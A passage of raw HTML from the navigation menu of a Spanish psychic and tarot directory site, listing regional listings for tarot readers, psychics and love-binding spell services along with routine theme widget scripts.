                <div class="td-module-thumb"><a href="https://videntesde.com/autentica-tarotista-por-806-aguimes/" rel="bookmark" class="td-image-wrap " title="Auténtica tarotista por 806 de  Agüimes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Auténtica tarotista por 806 de  Agüimes" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/lectura-carta-natal-gratis-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Auténtica tarotista por 806 de  Agüimes" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/lectura-carta-natal-gratis-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-canarias/videntes-de-las-palmas/" class="td-post-category">Videntes de Las Palmas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/autentica-tarotista-por-806-aguimes/" rel="bookmark" title="Auténtica tarotista por 806 de  Agüimes">Auténtica tarotista por 806 de  Agüimes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-y-vidente-puntagorda/" rel="bookmark" class="td-image-wrap " title="Tarotista y vidente de Puntagorda" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista y vidente de Puntagorda" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/mi-carta-astral-gratis-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista y vidente de Puntagorda" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/mi-carta-astral-gratis-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-canarias/videntes-de-santa-cruz-de-tenerife/" class="td-post-category">Videntes de Santa Cruz de Tenerife</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-y-vidente-puntagorda/" rel="bookmark" title="Tarotista y vidente de Puntagorda">Tarotista y vidente de Puntagorda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-una-pregunta-gratis-valleseco/" rel="bookmark" class="td-image-wrap " title="Videntes una pregunta gratis de  Valleseco" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes una pregunta gratis de  Valleseco" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/los-arcanos-horóscopo-diario-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes una pregunta gratis de  Valleseco" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/los-arcanos-horóscopo-diario-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-canarias/videntes-de-las-palmas/" class="td-post-category">Videntes de Las Palmas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-una-pregunta-gratis-valleseco/" rel="bookmark" title="Videntes una pregunta gratis de  Valleseco">Videntes una pregunta gratis de  Valleseco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_42_568" data-td_block_id="tdi_42_568"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_42_568" data-td_block_id="tdi_42_568"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-93"><a href="https://videntesde.com/videntes-en-castilla-la-mancha/">Videntes en Castilla La Mancha</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_46_99a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46_99a" ><script type="rocketlazyloadscript">var block_tdi_46_99a = new tdBlock();
block_tdi_46_99a.id = "tdi_46_99a";
block_tdi_46_99a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_46_99a","tdc_css_class":"tdi_46_99a","tdc_css_class_style":"tdi_46_99a_rand_style"}';
block_tdi_46_99a.td_column_number = "3";
block_tdi_46_99a.block_type = "td_block_mega_menu";
block_tdi_46_99a.post_count = "4";
block_tdi_46_99a.found_posts = "914";
block_tdi_46_99a.header_color = "";
block_tdi_46_99a.ajax_pagination_infinite_stop = "";
block_tdi_46_99a.max_num_pages = "229";
tdBlocksArray.push(block_tdi_46_99a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_46_99a" id="tdi_47_662" data-td_block_id="tdi_46_99a" data-td_filter_value="" href="https://videntesde.com/videntes-en-castilla-la-mancha/">Todo</a><a class="mega-menu-sub-cat-tdi_46_99a"  id="tdi_48_266" data-td_block_id="tdi_46_99a" data-td_filter_value="56" href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-albacete/">Videntes de Albacete</a><a class="mega-menu-sub-cat-tdi_46_99a"  id="tdi_49_265" data-td_block_id="tdi_46_99a" data-td_filter_value="55" href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-ciudad-real/">Videntes de Ciudad Real</a><a class="mega-menu-sub-cat-tdi_46_99a"  id="tdi_50_0c6" data-td_block_id="tdi_46_99a" data-td_filter_value="54" href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-cuenca/">Videntes de Cuenca</a><a class="mega-menu-sub-cat-tdi_46_99a"  id="tdi_51_6cb" data-td_block_id="tdi_46_99a" data-td_filter_value="53" href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-guadalajara/">Videntes de Guadalajara</a><a class="mega-menu-sub-cat-tdi_46_99a"  id="tdi_52_ef6" data-td_block_id="tdi_46_99a" data-td_filter_value="52" href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-toledo/">Videntes de Toledo</a></div></div><div id=tdi_46_99a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/odalis-gabinete-de-tarotistas-por-telefono-las-ventas-con-pena-aguilera/" rel="bookmark" class="td-image-wrap " title="Odalis, gabinete de tarotistas por telefono  en Las Ventas con Peña Aguilera" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Odalis, gabinete de tarotistas por telefono  en Las Ventas con Peña Aguilera" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tiradas-de-tarot-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Odalis, gabinete de tarotistas por telefono  en Las Ventas con Peña Aguilera" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tiradas-de-tarot-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-toledo/" class="td-post-category">Videntes de Toledo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/odalis-gabinete-de-tarotistas-por-telefono-las-ventas-con-pena-aguilera/" rel="bookmark" title="Odalis, gabinete de tarotistas por telefono  en Las Ventas con Peña Aguilera">Odalis, gabinete de tarotistas por telefono  en Las Ventas con&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/famosa-vidente-por-visa-villar-del-pozo/" rel="bookmark" class="td-image-wrap " title="Famosa vidente por visa en Villar del Pozo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Famosa vidente por visa en Villar del Pozo" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/echar-cartas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Famosa vidente por visa en Villar del Pozo" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/echar-cartas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-ciudad-real/" class="td-post-category">Videntes de Ciudad Real</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/famosa-vidente-por-visa-villar-del-pozo/" rel="bookmark" title="Famosa vidente por visa en Villar del Pozo">Famosa vidente por visa en Villar del Pozo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-africana-por-telefono-torralba-de-calatrava/" rel="bookmark" class="td-image-wrap " title="Tarotista africana por telefono en Torralba de Calatrava" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista africana por telefono en Torralba de Calatrava" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/diccionario-de-los-suenos-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista africana por telefono en Torralba de Calatrava" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/diccionario-de-los-suenos-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-ciudad-real/" class="td-post-category">Videntes de Ciudad Real</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-africana-por-telefono-torralba-de-calatrava/" rel="bookmark" title="Tarotista africana por telefono en Torralba de Calatrava">Tarotista africana por telefono en Torralba de Calatrava</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-y-vidente-por-telefono-villamayor-de-calatrava/" rel="bookmark" class="td-image-wrap " title="Tarotista y vidente por telefono de Villamayor de Calatrava" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista y vidente por telefono de Villamayor de Calatrava" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/dos-de-espadas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista y vidente por telefono de Villamayor de Calatrava" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/dos-de-espadas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-ciudad-real/" class="td-post-category">Videntes de Ciudad Real</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-y-vidente-por-telefono-villamayor-de-calatrava/" rel="bookmark" title="Tarotista y vidente por telefono de Villamayor de Calatrava">Tarotista y vidente por telefono de Villamayor de Calatrava</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_46_99a" data-td_block_id="tdi_46_99a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_46_99a" data-td_block_id="tdi_46_99a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-94"><a href="https://videntesde.com/videntes-en-castilla-leon/">Videntes en Castilla León</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53_6d6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_6d6" ><script type="rocketlazyloadscript">var block_tdi_53_6d6 = new tdBlock();
block_tdi_53_6d6.id = "tdi_53_6d6";
block_tdi_53_6d6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_53_6d6","tdc_css_class":"tdi_53_6d6","tdc_css_class_style":"tdi_53_6d6_rand_style"}';
block_tdi_53_6d6.td_column_number = "3";
block_tdi_53_6d6.block_type = "td_block_mega_menu";
block_tdi_53_6d6.post_count = "4";
block_tdi_53_6d6.found_posts = "2248";
block_tdi_53_6d6.header_color = "";
block_tdi_53_6d6.ajax_pagination_infinite_stop = "";
block_tdi_53_6d6.max_num_pages = "562";
tdBlocksArray.push(block_tdi_53_6d6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53_6d6" id="tdi_54_dff" data-td_block_id="tdi_53_6d6" data-td_filter_value="" href="https://videntesde.com/videntes-en-castilla-leon/">Todo</a><a class="mega-menu-sub-cat-tdi_53_6d6"  id="tdi_55_db6" data-td_block_id="tdi_53_6d6" data-td_filter_value="51" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-avila/">Videntes de Ávila</a><a class="mega-menu-sub-cat-tdi_53_6d6"  id="tdi_56_b62" data-td_block_id="tdi_53_6d6" data-td_filter_value="50" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-burgos/">Videntes de Burgos</a><a class="mega-menu-sub-cat-tdi_53_6d6"  id="tdi_57_f28" data-td_block_id="tdi_53_6d6" data-td_filter_value="49" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-leon/">Videntes de León</a><a class="mega-menu-sub-cat-tdi_53_6d6"  id="tdi_58_fc5" data-td_block_id="tdi_53_6d6" data-td_filter_value="48" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-palencia/">Videntes de Palencia</a><a class="mega-menu-sub-cat-tdi_53_6d6"  id="tdi_59_446" data-td_block_id="tdi_53_6d6" data-td_filter_value="47" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-salamanca/">Videntes de Salamanca</a><a class="mega-menu-sub-cat-tdi_53_6d6"  id="tdi_60_0f6" data-td_block_id="tdi_53_6d6" data-td_filter_value="46" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-segovia/">Videntes de Segovia</a><a class="mega-menu-sub-cat-tdi_53_6d6"  id="tdi_61_b66" data-td_block_id="tdi_53_6d6" data-td_filter_value="45" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-soria/">Videntes de Soria</a><a class="mega-menu-sub-cat-tdi_53_6d6"  id="tdi_62_666" data-td_block_id="tdi_53_6d6" data-td_filter_value="44" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-valladolid/">Videntes de Valladolid</a><a class="mega-menu-sub-cat-tdi_53_6d6"  id="tdi_63_6f6" data-td_block_id="tdi_53_6d6" data-td_filter_value="43" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-zamora/">Videntes de Zamora</a></div></div><div id=tdi_53_6d6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-experta-en-amor-por-visa-pinilla-del-campo/" rel="bookmark" class="td-image-wrap " title="Vidente experta en amor por visa  en Pinilla del Campo,  Soria" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente experta en amor por visa  en Pinilla del Campo,  Soria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/quiromancia-linea-del-destino-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente experta en amor por visa  en Pinilla del Campo,  Soria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/quiromancia-linea-del-destino-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-soria/" class="td-post-category">Videntes de Soria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-experta-en-amor-por-visa-pinilla-del-campo/" rel="bookmark" title="Vidente experta en amor por visa  en Pinilla del Campo,  Soria">Vidente experta en amor por visa  en Pinilla del Campo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-recomendadas-san-esteban-de-gormaz/" rel="bookmark" class="td-image-wrap " title="Videntes recomendadas  de San Esteban de Gormaz,  Soria" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes recomendadas  de San Esteban de Gormaz,  Soria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/runico-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes recomendadas  de San Esteban de Gormaz,  Soria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/runico-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-soria/" class="td-post-category">Videntes de Soria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-recomendadas-san-esteban-de-gormaz/" rel="bookmark" title="Videntes recomendadas  de San Esteban de Gormaz,  Soria">Videntes recomendadas  de San Esteban de Gormaz,  Soria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/amarres-fuertes-con-tarotista-gratis-almaraz-de-duero/" rel="bookmark" class="td-image-wrap " title="Amarres fuertes con tarotista gratis  de Almaraz de Duero,  Zamora" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Amarres fuertes con tarotista gratis  de Almaraz de Duero,  Zamora" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tirada-del-amor-gratis-si-o-no-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Amarres fuertes con tarotista gratis  de Almaraz de Duero,  Zamora" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tirada-del-amor-gratis-si-o-no-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-zamora/" class="td-post-category">Videntes de Zamora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/amarres-fuertes-con-tarotista-gratis-almaraz-de-duero/" rel="bookmark" title="Amarres fuertes con tarotista gratis  de Almaraz de Duero,  Zamora">Amarres fuertes con tarotista gratis  de Almaraz de Duero, &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-100-efectivo-manzanal-de-arriba/" rel="bookmark" class="td-image-wrap " title="Vidente 100 efectivo  en Manzanal de Arriba,  Zamora" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente 100 efectivo  en Manzanal de Arriba,  Zamora" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/6-de-espadas-tarot-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente 100 efectivo  en Manzanal de Arriba,  Zamora" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/6-de-espadas-tarot-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-zamora/" class="td-post-category">Videntes de Zamora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-100-efectivo-manzanal-de-arriba/" rel="bookmark" title="Vidente 100 efectivo  en Manzanal de Arriba,  Zamora">Vidente 100 efectivo  en Manzanal de Arriba,  Zamora</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_6d6" data-td_block_id="tdi_53_6d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_6d6" data-td_block_id="tdi_53_6d6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95"><a href="https://videntesde.com/videntes-en-catalunya/">Videntes en Catalunya</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_64_d55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_d55" ><script type="rocketlazyloadscript">var block_tdi_64_d55 = new tdBlock();
block_tdi_64_d55.id = "tdi_64_d55";
block_tdi_64_d55.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_64_d55","tdc_css_class":"tdi_64_d55","tdc_css_class_style":"tdi_64_d55_rand_style"}';
block_tdi_64_d55.td_column_number = "3";
block_tdi_64_d55.block_type = "td_block_mega_menu";
block_tdi_64_d55.post_count = "4";
block_tdi_64_d55.found_posts = "10";
block_tdi_64_d55.header_color = "";
block_tdi_64_d55.ajax_pagination_infinite_stop = "";
block_tdi_64_d55.max_num_pages = "3";
tdBlocksArray.push(block_tdi_64_d55);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_64_d55" id="tdi_65_cbb" data-td_block_id="tdi_64_d55" data-td_filter_value="" href="https://videntesde.com/videntes-en-catalunya/">Todo</a><a class="mega-menu-sub-cat-tdi_64_d55"  id="tdi_66_ff2" data-td_block_id="tdi_64_d55" data-td_filter_value="1903" href="https://videntesde.com/videntes-en-catalunya/videntes-de-barcelona/">Las mejores Videntes de Barcelona</a></div></div><div id=tdi_64_d55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-santera-amarres-por-visa-el-brull/" rel="bookmark" class="td-image-wrap " title="Tarotista santera amarres por visa  de El Brull,  Barcelona" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista santera amarres por visa  de El Brull,  Barcelona" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/como-hacer-una-carta-natal-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista santera amarres por visa  de El Brull,  Barcelona" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/como-hacer-una-carta-natal-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-catalunya/videntes-de-barcelona/" class="td-post-category">Las mejores Videntes de Barcelona</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-santera-amarres-por-visa-el-brull/" rel="bookmark" title="Tarotista santera amarres por visa  de El Brull,  Barcelona">Tarotista santera amarres por visa  de El Brull,  Barcelona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-particulares-sin-gabinete-vilada/" rel="bookmark" class="td-image-wrap " title="Videntes particulares sin gabinete  en Vilada,  Barcelona" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes particulares sin gabinete  en Vilada,  Barcelona" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/i-ching-el-mistico-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes particulares sin gabinete  en Vilada,  Barcelona" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/i-ching-el-mistico-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-catalunya/videntes-de-barcelona/" class="td-post-category">Las mejores Videntes de Barcelona</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-particulares-sin-gabinete-vilada/" rel="bookmark" title="Videntes particulares sin gabinete  en Vilada,  Barcelona">Videntes particulares sin gabinete  en Vilada,  Barcelona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/autentica-videncia-en-vacarisses/" rel="bookmark" class="td-image-wrap " title="Auténtica vidéncia  en Vacarisses,  Barcelona" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Auténtica vidéncia  en Vacarisses,  Barcelona" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopos-y-tarot-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Auténtica vidéncia  en Vacarisses,  Barcelona" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopos-y-tarot-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-catalunya/videntes-de-barcelona/" class="td-post-category">Las mejores Videntes de Barcelona</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/autentica-videncia-en-vacarisses/" rel="bookmark" title="Auténtica vidéncia  en Vacarisses,  Barcelona">Auténtica vidéncia  en Vacarisses,  Barcelona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
